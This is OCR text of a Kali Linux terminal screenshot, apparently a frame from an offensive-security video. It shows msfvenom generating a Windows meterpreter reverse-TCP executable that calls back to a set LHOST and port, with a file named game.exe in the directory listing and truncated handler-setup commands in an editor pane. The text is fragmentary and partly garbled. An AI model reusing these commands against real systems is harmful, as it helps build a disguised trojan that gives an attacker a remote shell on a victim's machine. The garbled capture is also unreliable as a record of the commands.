 Applications Places Terminal Sat Jan 7, 05:21:48 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse tcp LHOST=192.168.188.131 LPORT=4444 -f exe >
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls
606500.jpg Documents Final Thumbnile.png MAC Address.txt Pictures Templates
Desktop Downloads game.exe Music Public Videos
root@kali:~#
File Edit Search
msfvenom -p w
set payload w
set LHOST 192
set LPORT 4444
ials
SS